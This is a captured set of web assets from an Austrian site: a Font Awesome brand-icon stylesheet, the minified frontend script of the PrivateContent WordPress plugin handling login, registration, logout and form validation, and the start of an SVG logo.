.fa-vimeo {
  --fa: "";
}

.fa-mendeley {
  --fa: "";
}

.fa-uniregistry {
  --fa: "";
}

.fa-figma {
  --fa: "";
}

.fa-creative-commons-remix {
  --fa: "";
}

.fa-cc-amazon-pay {
  --fa: "";
}

.fa-dropbox {
  --fa: "";
}

.fa-instagram {
  --fa: "";
}

.fa-cmplid {
  --fa: "";
}

.fa-upwork {
  --fa: "";
}

.fa-facebook {
  --fa: "";
}

.fa-gripfire {
  --fa: "";
}

.fa-jedi-order {
  --fa: "";
}

.fa-uikit {
  --fa: "";
}

.fa-fort-awesome-alt {
  --fa: "";
}

.fa-phabricator {
  --fa: "";
}

.fa-ussunnah {
  --fa: "";
}

.fa-earlybirds {
  --fa: "";
}

.fa-trade-federation {
  --fa: "";
}

.fa-autoprefixer {
  --fa: "";
}

.fa-whatsapp {
  --fa: "";
}

.fa-square-upwork {
  --fa: "";
}

.fa-slideshare {
  --fa: "";
}

.fa-google-play {
  --fa: "";
}

.fa-viadeo {
  --fa: "";
}

.fa-line {
  --fa: "";
}

.fa-google-drive {
  --fa: "";
}

.fa-servicestack {
  --fa: "";
}

.fa-simplybuilt {
  --fa: "";
}

.fa-bitbucket {
  --fa: "";
}

.fa-imdb {
  --fa: "";
}

.fa-deezer {
  --fa: "";
}

.fa-raspberry-pi {
  --fa: "";
}

.fa-jira {
  --fa: "";
}

.fa-docker {
  --fa: "";
}

.fa-screenpal {
  --fa: "";
}

.fa-bluetooth {
  --fa: "";
}

.fa-gitter {
  --fa: "";
}

.fa-d-and-d {
  --fa: "";
}

.fa-microblog {
  --fa: "";
}

.fa-cc-diners-club {
  --fa: "";
}

.fa-gg-circle {
  --fa: "";
}

.fa-pied-piper-hat {
  --fa: "";
}

.fa-kickstarter-k {
  --fa: "";
}

.fa-yandex {
  --fa: "";
}

.fa-readme {
  --fa: "";
}

.fa-html5 {
  --fa: "";
}

.fa-sellsy {
  --fa: "";
}

.fa-square-web-awesome {
  --fa: "";
}

.fa-sass {
  --fa: "";
}

.fa-wirsindhandwerk {
  --fa: "";
}

.fa-wsh {
  --fa: "";
}

.fa-buromobelexperte {
  --fa: "";
}

.fa-salesforce {
  --fa: "";
}

.fa-octopus-deploy {
  --fa: "";
}

.fa-medapps {
  --fa: "";
}

.fa-ns8 {
  --fa: "";
}

.fa-pinterest-p {
  --fa: "";
}

.fa-apper {
  --fa: "";
}

.fa-fort-awesome {
  --fa: "";
}

.fa-waze {
  --fa: "";
}

.fa-bluesky {
  --fa: "";
}

.fa-cc-jcb {
  --fa: "";
}

.fa-snapchat {
  --fa: "";
}

.fa-snapchat-ghost {
  --fa: "";
}

.fa-fantasy-flight-games {
  --fa: "";
}

.fa-rust {
  --fa: "";
}

.fa-wix {
  --fa: "";
}

.fa-square-behance {
  --fa: "";
}

.fa-behance-square {
  --fa: "";
}

.fa-supple {
  --fa: "";
}

.fa-webflow {
  --fa: "";
}

.fa-rebel {
  --fa: "";
}

.fa-css3 {
  --fa: "";
}

.fa-staylinked {
  --fa: "";
}

.fa-kaggle {
  --fa: "";
}

.fa-space-awesome {
  --fa: "";
}

.fa-deviantart {
  --fa: "";
}

.fa-cpanel {
  --fa: "";
}

.fa-goodreads-g {
  --fa: "";
}

.fa-square-git {
  --fa: "";
}

.fa-git-square {
  --fa: "";
}

.fa-square-tumblr {
  --fa: "";
}

.fa-tumblr-square {
  --fa: "";
}

.fa-trello {
  --fa: "";
}

.fa-creative-commons-nc-jp {
  --fa: "";
}

.fa-get-pocket {
  --fa: "";
}

.fa-perbyte {
  --fa: "";
}

.fa-grunt {
  --fa: "";
}

.fa-weebly {
  --fa: "";
}

.fa-connectdevelop {
  --fa: "";
}

.fa-leanpub {
  --fa: "";
}

.fa-black-tie {
  --fa: "";
}

.fa-themeco {
  --fa: "";
}

.fa-python {
  --fa: "";
}

.fa-android {
  --fa: "";
}

.fa-bots {
  --fa: "";
}

.fa-free-code-camp {
  --fa: "";
}

.fa-hornbill {
  --fa: "";
}

.fa-js {
  --fa: "";
}

.fa-ideal {
  --fa: "";
}

.fa-git {
  --fa: "";
}

.fa-dev {
  --fa: "";
}

.fa-sketch {
  --fa: "";
}

.fa-yandex-international {
  --fa: "";
}

.fa-cc-amex {
  --fa: "";
}

.fa-uber {
  --fa: "";
}

.fa-github {
  --fa: "";
}

.fa-php {
  --fa: "";
}

.fa-alipay {
  --fa: "";
}

.fa-youtube {
  --fa: "";
}

.fa-skyatlas {
  --fa: "";
}

.fa-firefox-browser {
  --fa: "";
}

.fa-replyd {
  --fa: "";
}

.fa-suse {
  --fa: "";
}

.fa-jenkins {
  --fa: "";
}

.fa-twitter {
  --fa: "";
}

.fa-rockrms {
  --fa: "";
}

.fa-pinterest {
  --fa: "";
}

.fa-buffer {
  --fa: "";
}

.fa-npm {
  --fa: "";
}

.fa-yammer {
  --fa: "";
}

.fa-btc {
  --fa: "";
}

.fa-dribbble {
  --fa: "";
}

.fa-stumbleupon-circle {
  --fa: "";
}

.fa-internet-explorer {
  --fa: "";
}

.fa-stubber {
  --fa: "";
}

.fa-telegram {
  --fa: "";
}

.fa-telegram-plane {
  --fa: "";
}

.fa-old-republic {
  --fa: "";
}

.fa-odysee {
  --fa: "";
}

.fa-square-whatsapp {
  --fa: "";
}

.fa-whatsapp-square {
  --fa: "";
}

.fa-node-js {
  --fa: "";
}

.fa-edge-legacy {
  --fa: "";
}

.fa-slack {
  --fa: "";
}

.fa-slack-hash {
  --fa: "";
}

.fa-medrt {
  --fa: "";
}

.fa-usb {
  --fa: "";
}

.fa-tumblr {
  --fa: "";
}

.fa-vaadin {
  --fa: "";
}

.fa-quora {
  --fa: "";
}

.fa-square-x-twitter {
  --fa: "";
}

.fa-reacteurope {
  --fa: "";
}

.fa-medium {
  --fa: "";
}

.fa-medium-m {
  --fa: "";
}

.fa-amilia {
  --fa: "";
}

.fa-mixcloud {
  --fa: "";
}

.fa-flipboard {
  --fa: "";
}

.fa-viacoin {
  --fa: "";
}

.fa-critical-role {
  --fa: "";
}

.fa-sitrox {
  --fa: "";
}

.fa-discourse {
  --fa: "";
}

.fa-joomla {
  --fa: "";
}

.fa-mastodon {
  --fa: "";
}

.fa-airbnb {
  --fa: "";
}

.fa-wolf-pack-battalion {
  --fa: "";
}

.fa-buy-n-large {
  --fa: "";
}

.fa-gulp {
  --fa: "";
}

.fa-creative-commons-sampling-plus {
  --fa: "";
}

.fa-strava {
  --fa: "";
}

.fa-ember {
  --fa: "";
}

.fa-canadian-maple-leaf {
  --fa: "";
}

.fa-teamspeak {
  --fa: "";
}

.fa-pushed {
  --fa: "";
}

.fa-wordpress-simple {
  --fa: "";
}

.fa-nutritionix {
  --fa: "";
}

.fa-wodu {
  --fa: "";
}

.fa-google-pay {
  --fa: "";
}

.fa-intercom {
  --fa: "";
}

.fa-zhihu {
  --fa: "";
}

.fa-korvue {
  --fa: "";
}

.fa-pix {
  --fa: "";
}

.fa-steam-symbol {
  --fa: "";
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://eco3.at/wp-content/plugins/private-content/js/frontend.min.js?ver=9.3.11
body_size: 5164
content:
!function(e){"use strict";if(void 0!==window.dike_plc&&!window.dike_plc("lcweb",pc_vars.dike_slug))return console.error("PrivateContent - validate the license"),!1;let t=!1,c=!1,n=!1,i=!1;window.pc_set_pcac_param=function(e=!1,t=!1){if(e||(e=window.location.href),!pc_vars.use_pcac&&!t)return e;const c=new URL(e);return c.searchParams.set("pcac",(new Date).getTime()),c.toString()};const a=".pc_field_container input";if(e(document).on("focus",a,(function(t){e(this).parents(".pc_field_container").addClass("pc_focused_field")})).on("blur",a,(function(t){e(this).parents(".pc_field_container").removeClass("pc_focused_field")})),window.pc_gcaptcha_v2_to_reset,window.pc_gcaptcha_v2_validated=function(t){const c=window.pc_gcaptcha_v2_action;"login"==c?s(window.pc_gcaptcha_v2_form,window.pc_gcaptcha_v2_f_data,t):"register"==c?_(window.pc_gcaptcha_v2_form,window.pc_gcaptcha_v2_f_data,t):e(document).trigger("pc_gcaptcha_v2_"+c+"_validated",[t]),setTimeout((function(){grecaptcha.reset(window.pc_gcaptcha_v2_to_reset)}),1500)},window.pc_honeypot_is_valid=function(e){return!!(e.find('[name="pc_hnpt_1"]').length&&e.find('[name="pc_hnpt_2"]').length&&e.find('[name="pc_hnpt_3"]').length)&&(""===e.find('[name="pc_hnpt_1"]').val()&&(null!=e.find('[name="pc_hnpt_2"]').val().match(/^[0-9]+$/)&&null!=e.find('[name="pc_hnpt_3"]').val().match(/^[0-9]+$/)))},window.location.href.indexOf("?pcac=")||window.location.href.indexOf("&pcac=")){const e=window.location.href.split("?");let t=e.length>1?e[1].split("&"):[];t.some(((e,c)=>{-1!==e.indexOf("pcac=")&&t.splice(c,1)}));let c=e[0];t.length&&(c+="?"+t.join("&")),window.history.replaceState(null,null,c)}e(document).on("submit",".pc_login_form",(function(t){t.preventDefault();const c=e(this),n=new FormData(c[0]);if(c.find(".pc_spinner_btn").length)return!1;n.append("pvtcont_nonce",pc_vars.nonce),s(c,n)}));const s=async function(t,c,i){if(n)return!1;if(!t.find('input[name="pc_auth_username"]').val()||!t.find('input[name="pc_auth_psw"]').val())return!1;if(pc_vars.abfa_blocked)return t.find("#pc_auth_message").empty().append('<div class="pc_error_mess"><span>'+pc_vars.abfa_error_mess+"</span></div>"),!1;const a=t.data("pc_redirect");if(t.find("#pc_auth_message").empty(),t.find(".pc_hnpt_code").length){if(!window.pc_honeypot_is_valid(t))return t.find("#pc_auth_message").empty().append('<div class="pc_error_mess"><span>Bot test not passed</span></div>'),!1}else if(t.find(".pc_grecaptcha").length&&void 0===i){"undefined"==typeof grecaptcha&&alert("recaptcha script not loaded");const e=pc_vars.recaptcha_sitekey;return"recaptcha"==pc_vars.antispam_sys?grecaptcha.ready((function(){grecaptcha.execute(e,{action:"submit"}).then((function(e){return s(t,c,e),!0}))})):"recaptcha_v2"==pc_vars.antispam_sys&&grecaptcha.ready((function(){const n=t.find(".pc_grecaptcha"),i=t.find(".pc_grecaptcha").attr("id");let a;n.is(":empty")?(a=grecaptcha.render(i,{sitekey:e,size:"invisible"}),n.data("opt-widget-id",a)):a=n.data("opt-widget-id"),window.pc_gcaptcha_v2_action="login",window.pc_gcaptcha_v2_form=t,window.pc_gcaptcha_v2_f_data=c,window.pc_gcaptcha_v2_to_reset=a,grecaptcha.execute(a)})),!1}return n=!0,t.find(".pc_auth_btn").addClass("pc_spinner_btn"),t.addClass("pc_login_form_acting"),c.append("action","pc_login_form_submit"),void 0!==i&&c.append("grecaptcha_token",i),await fetch(pc_vars.ajax_url,{method:"POST",credentials:"same-origin",keepalive:!1,body:c}).then((async c=>{if(!c.ok)return Promise.reject(c);const n=await c.json().catch((e=>(e.status=500,Promise.reject(e))));if("success"==n.resp){let c;t.find("#pc_auth_message").append('<div class="pc_success_mess"><span>'+n.mess+"<span></div>"),void 0===a||"refresh"==a?(c=n.redirect,n.redirect&&"refresh"!=a||(c=pc_set_pcac_param())):c=a,pc_vars.uid=n.uid,e(document).trigger("pc_user_login",[n.uid]),"function"==typeof window.pc_ga4_event&&window.pc_ga4_event("pc_user_login",{},n.uid),setTimeout((function(){window.location.href=c}),1e3)}else t.find("#pc_auth_message").empty().append('<div class="pc_error_mess"><span>'+n.mess+"</span></div>"),n.abfa&&(pc_vars.abfa_blocked=!0),t.removeClass("pc_login_form_acting")})).catch((e=>(e.status&&(console.error(e),t.find("#pc_auth_message").empty().append('<div class="pc_error_mess"><span>'+pc_vars.ajax_failed_mess+"</span></div>")),!1))).finally((()=>{n=!1,setTimeout((function(){t.find(".pc_auth_btn").removeClass("pc_spinner_btn")}),370)}))};let p;e(document).on("click",".pc_login_remember_me small",(function(){e(this).parents(".pc_login_remember_me").find(".pc_checkbox").trigger("click")})),window.pc_lf_labels_h_check=function(){document.querySelectorAll(".pc_login_form:not(.pc_forced_lf_long_labels)").forEach((function(e){if(!e.querySelector(".pc_lf_username label"))return!1;const t=e.querySelector(".pc_lf_username label").getBoundingClientRect().height,c=e.querySelector('input[name="pc_auth_username"]').getBoundingClientRect().height,n=e.querySelector(".pc_lf_psw label").getBoundingClientRect().height,i=e.querySelector('input[name="pc_auth_psw"]').getBoundingClientRect().height;(t>c||n>i)&&window.innerWidth>=440?e.classList.add("pc_lf_long_labels"):e.classList.remove("pc_lf_long_labels")}))},window.pc_lf_overlapping_smalls_check=function(){document.querySelectorAll(".pc_login_form:not(.pc_fullw_login_btns)").forEach((function(e){if(!e.querySelectorAll(".pc_login_smalls")[0].children.length||e.querySelectorAll(".pc_login_smalls")[0].children.length>1)return!1;const t=e.getBoundingClientRect().width;e.querySelector(".pc_auth_btn").getBoundingClientRect().width+(e.querySelectorAll(".pc_login_smalls")[0].children.length?e.querySelectorAll(".pc_login_smalls")[0].children[0].getBoundingClientRect().width:0)+300>t?e.classList.add("pc_long_smalls_fix"):e.classList.remove("pc_long_smalls_fix")}))},e(window).resize((function(){p&&clearTimeout(p),p=setTimeout((function(){pc_lf_labels_h_check(),window.pc_lf_overlapping_smalls_check()}),50)})),e(document).on("submit",".pc_del_user_form",(async function(t){t.preventDefault();const c=e(this),n=c.data("pc_redirect"),a=c.find("input[name=pc_del_user_psw]").val();if(!a.trim()||i)return!1;i=!0,c.find(".pc_del_user_btn").addClass("pc_spinner_btn"),c.find(".pc_user_del_message").empty();let s=new FormData;s.append("action","pc_user_del_ajax"),s.append("pc_ud_psw",a),s.append("pvtcont_nonce",pc_vars.nonce),await fetch(pc_vars.ajax_url,{method:"POST",credentials:"same-origin",keepalive:!1,body:s}).then((async t=>{if(!t.ok)return Promise.reject(t);const a=await t.json().catch((e=>(e.status=500,Promise.reject(e))));"success"==a.resp?(c.find(".pc_user_del_message").append('<div class="pc_success_mess"><span>'+a.mess+"<span></div>"),e(document).trigger("pc_user_profile_deletion"),"function"==typeof window.pc_ga4_event&&window.pc_ga4_event("pc_user_profile_deletion"),setTimeout((function(){window.location.href=n}),1e3)):(c.find(".pc_user_del_message").empty().append('<div class="pc_error_mess"><span>'+a.mess+"</span></div>"),i=!1)})).catch((e=>(e.status&&(console.error(e),c.find(".pc_user_del_message").empty().append('<div class="pc_error_mess"><span>'+pc_vars.ajax_failed_mess+"</span></div>")),!1))).finally((()=>{setTimeout((function(){c.find(".pc_del_user_btn").removeClass("pc_spinner_btn")}),370)}))})),e(document).on("click",".pc_logout_btn",(async function(){const t=e(this).data("pc_redirect"),c=e(this);c.addClass("pc_spinner_btn");let n=new FormData;return n.append("action","pc_logout_btn_handler"),n.append("pvtcont_nonce",pc_vars.nonce),await fetch(pc_vars.ajax_url,{method:"POST",credentials:"same-origin",keepalive:!1,body:n}).then((async c=>{if(!c.ok)return Promise.reject(c);const n=(await c.text()).trim();if(n&&!/^(https?|ftp):\/\/[^\s/$.?#].[^\s]*$/i.test(n))return alert(n),!1;e(document).trigger("pc_user_logout"),"function"==typeof window.pc_ga4_event&&window.pc_ga4_event("pc_user_logout"),window.location.href=void 0!==t&&t?"refresh"==t?pc_set_pcac_param():t:n||pc_set_pcac_param()})).catch((e=>(e.status&&(console.error(e),alert(pc_vars.ajax_failed_mess)),!1))).finally((()=>{c.removeClass("pc_spinner_btn")}))})),e(document).on("submit",".pc_registration_form",(function(t){t.preventDefault();const c=e(this),n=new FormData(c[0]);n.append("pvtcont_nonce",pc_vars.nonce),_(c,n)}));const _=async function(t,n,i){if(c)return!1;if(!t.pc_validate_form_fieldset())return!1;if(t.find(".pc_pag_next:not(.pc_pag_btn_hidden)").length)return t.find(".pc_pag_next:not(.pc_pag_btn_hidden)").click(),!1;t.attr("id");const a=void 0===t.data("pc_cc")?"":t.data("pc_cc"),s=t.data("pc_redirect");if(t.find(".pc_form_response").empty(),t.find(".pc_hnpt_code").length){if(!window.pc_honeypot_is_valid(t))return t.find(".pc_form_response").empty().append('<div class="pc_error_mess"><span>Bot test not passed</span></div>'),!1}else if(t.find(".pc_grecaptcha").length&&void 0===i){"undefined"==typeof grecaptcha&&alert("recaptcha script not loaded");const e=pc_vars.recaptcha_sitekey;return"recaptcha"==pc_vars.antispam_sys?grecaptcha.ready((function(){grecaptcha.execute(e,{action:"submit"}).then((function(e){return _(t,n,e),!0}))})):"recaptcha_v2"==pc_vars.antispam_sys&&grecaptcha.ready((function(){const c=t.find(".pc_grecaptcha"),i=t.find(".pc_grecaptcha").attr("id");let a;c.is(":empty")?(a=grecaptcha.render(i,{sitekey:e,size:"invisible"}),c.data("opt-widget-id",a)):a=c.data("opt-widget-id"),window.pc_gcaptcha_v2_action="register",window.pc_gcaptcha_v2_form=t,window.pc_gcaptcha_v2_f_data=n,window.pc_gcaptcha_v2_to_reset=a,grecaptcha.execute(a)})),!1}return c=!0,e(window).trigger("pc_pre_form_submit",[t]),t.find(".pc_reg_btn").addClass("pc_spinner_btn"),n.append("action","pc_reg_form_submit"),n.append("form_id",t.data("form-id")),n.append("pc_cc",a),void 0!==i&&n.append("grecaptcha_token",i),await fetch(pc_vars.ajax_url,{method:"POST",credentials:"same-origin",keepalive:!1,body:n}).then((async c=>{if(!c.ok)return Promise.reject(c);const n=await c.json().catch((e=>(e.status=500,Promise.reject(e))));if("success"==n.resp){const c=pc_vars.uid;let i;pc_vars.uid=n.new_uid,e(document).trigger("pc_successful_registr",[t,n.new_uid,n.fid]),pc_vars.uid=c,"function"==typeof window.pc_ga4_event&&window.pc_ga4_event("pc_user_registration",{},n.new_uid),t.find(".pc_form_response").append('<div class="pc_success_mess"><span>'+n.mess+"<span></div>"),pc_vars.hide_reg_btn_on_succ&&t.find(".pc_reg_btn").remove(),void 0!==s&&"f-"!=s.substr(0,2)&&n.redirect&&-1!==n.redirect.indexOf("pay_for_order=true")?i=n.redirect:(i=void 0!==s?"f-"==s.substr(0,2)?s.substr(2):s:n.redirect,"refresh"==i&&(i=window.location.href)),i&&setTimeout((function(){window.location.href=i}),1e3)}else t.find(".pc_form_response").append('<div class="pc_error_mess">'+n.mess+"</div>"),e("#recaptcha_response_field").length&&Recaptcha.reload()})).catch((e=>(e.status&&(console.error(e),t.find(".pc_form_response").append('<div class="pc_error_mess">'+pc_vars.ajax_failed_mess+"</div>")),!1))).finally((()=>{c=!1,setTimeout((function(){t.find(".pc_reg_btn").removeClass("pc_spinner_btn")}),370)}))};let r;e(document).ready((function(e){e(document).on("keyup input",".pc_onlymail_reg .pc_f_email input",(function(){e(this).parents(".pc_registration_form").find(".pc_f_username input").val(e(this).val())}))})),window.pc_lc_select_setup=function(){return!e(".pc_multiselect, .pc_singleselect").length||("undefined"==typeof lc_select?(console.error("pvtContent: LC select script not found"),!1):void new lc_select(".pc_multiselect select, .pc_singleselect select",{wrap_width:"100%",addit_classes:["lcslt-pc-skin"],pre_placeh_opt:!0,labels:[pc_vars.lcslt_search,pc_vars.lcslt_add_opt,pc_vars.lcslt_select_opts+" ..",".. "+pc_vars.lcslt_no_match+" .."]}))},e(document).ready((function(){pc_lc_select_setup()})),window.pc_checkboxes_setup=function(){lc_switch(".pc_single_check input[type=checkbox], .pc_disclaimer_f input[type=checkbox]",{on_txt:"YES",off_txt:"NO",compact_mode:!0}),e(".pc_login_form input[type=checkbox], .pc_check_wrap input[type=checkbox], .pc_check_wrap input[type=radio], .pc_manag_check input[type=checkbox], .pc_manag_check input[type=radio]").each((function(){if(e(this).hasClass("pc_checkboxed"))return!0;const t=e(this),c=t.is(":checked")?"pc_checked":"",n="radio"==t.attr("type")?"pc_radio_cb":"",i=n?"&bull;":"&#10003;";t.addClass("pc_checkboxed").after('<div class="pc_checkbox '+n+" "+c+'" data-name="'+t.attr("name")+'" data-val="'+t.val()+'"><span>'+i+"</span></div>")}))},e(document).ready((function(){pc_checkboxes_setup()})),e(document).on("click","div.pc_checkbox",(function(){const t=e(this),c=t.hasClass("pc_radio_cb")?"radio":"checkbox",n=t.prev('input[type="'+c+'"][name="'+t.data("name")+'"][value="'+t.data("val")+'"]');if(!n.length)return!0;if(t.hasClass("pc_checked")){if("radio"==c)return!1;t.removeClass("pc_checked")}else"radio"==c&&(t.parents(".pc_check_wrap").find(".pc_checkbox").removeClass("pc_checked"),t.parents(".pc_check_wrap").find(".pc_checkboxed").each((function(){this.checked=!1}))),t.addClass("pc_checked");n[0].checked=!n[0].checked,n.trigger("input")})),e(document).on("click",".pc_check_label",(function(){e(this).prev(".pc_checkbox").trigger("click")})),window.pc_fluid_form_columnizer=function(){const e="object"==typeof pc_vars&&void 0!==pc_vars.fluid_form_thresh?parseInt(pc_vars.fluid_form_thresh,10):370;document.querySelectorAll(".pc_fluid_form").forEach((t=>{const c=getComputedStyle(t),n=t.clientWidth-parseFloat(c.paddingLeft)-parseFloat(c.paddingRight);let i=1;for(;Math.ceil(n/i)>e&&Math.ceil(n/(i+1))>120;)i++;t.querySelectorAll("fieldset").forEach((e=>{e.style.gridTemplateColumns="repeat("+i+", 1fr)"})),t.querySelectorAll(".pc_fullw_field").forEach((e=>{e.style.gridColumn="1 / span "+i})),t.classList.add("pc_fluid_form_columnized"),t.setAttribute("data-col",i);const a=new CustomEvent("pc_form_columnized",{detail:{form:t,cols:i}});document.dispatchEvent(a)}))},pc_fluid_form_columnizer(),e(window).resize((function(){r&&clearTimeout(r),r=setTimeout((function(){pc_fluid_form_columnizer()}),50)})),(void 0===pc_vars.revealable_psw||pc_vars.revealable_psw)&&e(document).on("click",".pc_f_psw .pc_field_icon, .pc_lf_psw .pc_field_icon, .pc_del_user_form .pc_field_icon",(function(){const t="pc_visible_psw",c=e(this).parents(".pc_field_container").find("input"),n=e(this).find("i");c.hasClass(t)?(c.removeClass(t),c.attr("type","password"),n.attr("class","far fa-eye")):(c.addClass(t),c.attr("type","text"),n.attr("class","far fa-eye-slash"))})),e(document).on("click",".pc_pag_btn",(function(t){const c=e(this).parents("form").first();let n=parseInt(c.data("form-pag"),10),i=e(t.target).hasClass("pc_pag_next")?n+1:n-1;o(c,i)})),e(document).on("click",".pc_form_pag_progress span:not(.pc_fpp_current)",(function(t){const c=e(this).parents("form").first();parseInt(c.data("form-pag"),10);let n=parseInt(e(this).data("pag"),10);o(c,n)}));const o=function(n,i){if(t||c)return!0;let a=parseInt(n.data("form-pag"),10);const s=n.find("fieldset").length;if(i<0||i>s)return!1;const p=n.find("fieldset.pc_f_pag_"+i),_=n.find("fieldset.pc_f_pag_"+a);if(!n.pc_validate_form_fieldset())return e("body, html").animate({scrollTop:n.find("fieldset").not(".pc_hidden_fieldset").find(".pc_field_error").first().offset().top-50},500),!0;if(t=!0,n.css("height",n.outerHeight()),n.data("form-pag",i),n.find("> *").not("script, .pc_form_pag_progress").animate({opacity:0},150),n.find(".pc_form_pag_progress").length){n.find(".pc_form_pag_progress span").removeClass("pc_fpp_current pc_fpp_active");for(let e=1;e<=i;e++)n.find('.pc_form_pag_progress span[data-pag="'+e+'"]').addClass("pc_fpp_active");n.find('.pc_form_pag_progress span[data-pag="'+i+'"]').addClass("pc_fpp_current");const e=100/(s-1)*(i-1);n.find(".pc_form_pag_progress i").css("width",e+"%")}setTimeout((function(){p.removeClass("pc_hidden_fieldset");const e=n.outerHeight()-_.outerHeight(!0)+p.outerHeight(!0);n.animate({height:e},300),_.addClass("pc_hidden_fieldset"),i==s?n.find(".pc_pag_submit").show():n.find(".pc_pag_submit").hide(),setTimeout((function(){n.find("fieldset, .pc_pag_submit, .pc_pag_btn, .pc_form_response").animate({opacity:1},150),i==s?n.find(".pc_pag_next").addClass("pc_pag_btn_hidden"):n.find(".pc_pag_next").removeClass("pc_pag_btn_hidden"),i<2?n.find(".pc_pag_prev").addClass("pc_pag_btn_hidden"):n.find(".pc_pag_prev").removeClass("pc_pag_btn_hidden"),n.css("height","auto"),t=!1}),350)}),300)};e.fn.pc_validate_fields=function(){if(void 0===pc_vars.html5_validation||!pc_vars.html5_validation)return!0;if("function"!=typeof document.createElement("input").checkValidity)return!0;let t=!0,c={};return e(this).each((function(){if(!e(this).parents("section").first().is(":visible"))return!0;if(e(this).parents(".pc_check_wrap").length&&e(this).parents("section").find(".pc_req_field").length)return c[e(this).attr("name")]=e(this).parents("section.pc_form_field"),!0;if(e(this).is("input")&&void 0===e(this).attr("name"))return!0;if(e(this).parents("section.pc_form_field, section.pc_disclaimer_f").find(".pc_field_error").remove(),!e(this)[0].checkValidity()){t=!1;let c=e(this)[0].validationMessage;"."==c.substr(c.length-1)&&(c=c.substr(0,c.length-1)),e(this).parents("section.pc_form_field, section.pc_disclaimer_f").prepend('<div class="pc_field_error">'+c+"</div>")}})),e.each(c,(function(c,n){var i=!0;if(n.find(".pc_field_error").remove(),n.find("input[type=checkbox], input[type=radio]").each((function(){if(this.checked)return i=!1,!1})),i){var a=e('<input type="checkbox" name="" required="required" />')[0].validationMessage;"."==a.substr(a.length-1)&&(a=a.substr(0,a.length-1)),n.prepend('<div class="pc_field_error">'+a+"</div>"),t=!1}})),t},e.fn.pc_validate_form_fieldset=function(){return e(this).find("fieldset").not(".pc_hidden_fieldset").find("input, select, textarea").pc_validate_fields()},e(document).ready((function(e){e("body, form").on("change keyup input",".pc_form_field input, .pc_form_field select, .pc_form_field textarea, .pc_disclaimer_f input",(function(){e(this).pc_validate_fields()&&e(this).parents(".pc_form_field").find(".pc_field_error").pc_close_tooltip()}))})),e.fn.pc_close_tooltip=function(){var t=e(this);t.addClass("pc_fe_closing"),setTimeout((function(){t.remove()}),310)},e(document).ready((function(e){e("body, form").on("click",".pc_field_error",(function(){e(this).parents("form").find(".pc_field_error").each((function(){e(this).pc_close_tooltip()}))}))})),e(document).ready((function(){l()}));const l=function(){let t=!1;if(void 0===window.pc_lb_classes||void 0===jQuery.magnificPopup)return setTimeout((()=>{l()}),75),!1;var c=setInterval((async function(){if(t)return;let n=[];if(e.each(window.pc_lb_classes,(function(t,c){const i=parseInt(c.replace(".pc_lb_trig_",""),10);if(-1!==e.inArray(i,window.pc_ready_lb))return!0;e(c).length&&n.push(i)})),n.length){t=!0;let c=new FormData;c.append("action","pc_lightbox_load"),c.append("ids",n),c.append("pvtcont_nonce",pc_vars.nonce),await fetch(pc_vars.ajax_url,{method:"POST",credentials:"same-origin",keepalive:!1,body:c}).then((async t=>{if(!t.ok)return Promise.reject(t);const c=await t.json().catch((e=>(e.status=500,Promise.reject(e))));Object.keys(c).forEach((function(t){window.pc_ready_lb.push(parseInt(t,10)),e(".pc_lightbox_contents.pc_lb_"+t).remove(),e("#pc_lb_codes").append(c[t])}))})).catch((e=>(e.status&&console.error("pvtContent lightbox codes loading error",e),!1))).finally((()=>{t=!1}))}window.pc_lb_classes.length==pc_ready_lb.length&&clearInterval(c)}),200);e.each(window.pc_lb_classes,(function(t,c){const n=c.replace(".pc_lb_trig_","");e(document).on("click",c,(function(t){if(!e(".pc_lb_"+n).length)return!0;t.preventDefault();let c=e(this).hasClass("pc_modal_lb")?"pc_modal_lb":"";return jQuery.magnificPopup.open({items:{src:".pc_lb_"+n,type:"inline"},mainClass:"pc_lightbox "+c,closeOnContentClick:!1,closeOnBgClick:!1,preloader:!1,modal:!!e(this).hasClass("pc_modal_lb"),focus:!1,removalDelay:300,callbacks:{open:function(){pc_lc_select_setup(),pc_checkboxes_setup(),pc_fluid_form_columnizer(),e(".pc_lightbox_contents > *").eq(-2).hasClass("pc_aligned_form")&&e(".pc_lightbox_contents > *").eq(-2).find("form").css("margin-bottom",0),e(document).trigger("pc_opening_lightbox")}}}),!1}))})),jQuery.magnificPopup.instance._onFocusIn=function(t){if(e(t.target).is('input[name="lcslt-search"]'))return!0;jQuery.magnificPopup.proto._onFocusIn.call(this,t)},e(document).on("touchstart touchend tap","*",(function(t){const c=e(t.target);return c.parents(".pc_modal_lb .mfp-content").length?(t.stopPropagation(),!0):c.parents(".pc_modal_lb").length||c.is(".pc_modal_lb")?(t.preventDefault(),!1):void 0}))},d=window.location.href.replace(window.location.hash,"");if(-1!==d.indexOf("pc_wp_login_status_err")||-1!==d.indexOf("pc_wp_login_cust_err")){let e=d.split("?");const t=e[0],c=e[1].split("&");let n=[];c.forEach((e=>{-1===e.indexOf("pc_wp_login_status_err")&&-1===e.indexOf("pc_wp_login_cust_err")&&n.push(e)}));let i=n.length?t+"?"+n.join("?"):t;window.location.hash&&(i+=window.location.hash),history.replaceState(null,null,i)}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/assets/images/logo/eco3_logo.svg
body_size: 2122
content:
<svg viewBox="0 0 501.28 224.26" xmlns="http://www.w3.org/2000/svg"><path d="m7.82 92c.54 46.69 39.63 67.47 67.67 67.2 26.41 0 49.6-13.49 60.92-37.78h8.36c-13.21 30.5-40.71 45.07-69.56 44.8-43.67-.02-75.21-32.4-75.21-75.04v.27c0-42.91 32.89-75.3 75.49-75.3 38.28 0 73.05 27.53 74.94 71.79l-.27 4zm134.79-7c-1.61-34.54-33.7-63.15-67.12-61.8-35.32 0-65.25 25.64-67.4 61.8z"/><path d="m315.69 117.62c-10 29.15-36.94 48-70.91 48.58-41.51 0-75.21-30.23-75.21-75v.27c0-42.37 31.81-75.3 75.21-75.3 29.12 0 59.85 16.19 71.18 49.93h-8.36c-11.06-31.58-41-43.18-62.55-42.91-20.22.27-33.43 5.94-48.25 19.16-11.6 10.52-19.68 29.41-19.68 48.85 0 40.48 31.27 68 67.66 68 32.36-.27 55.54-20.24 62.55-41.56z"/><path d="m485.07 16.6c4.15.16 8.46-1.31 8.46-6 0-3.22-2.51-5.4-5.95-5.4-4.31 0-6.44 3.87-6.33 7.8h-6.25c.33-7.42 5-13 12.67-13 5.95 0 12.06 3.44 12.06 10.21 0 3.82-1.74 6.88-5.4 8.19v.11c4.31.87 6.93 4.64 6.93 9.55 0 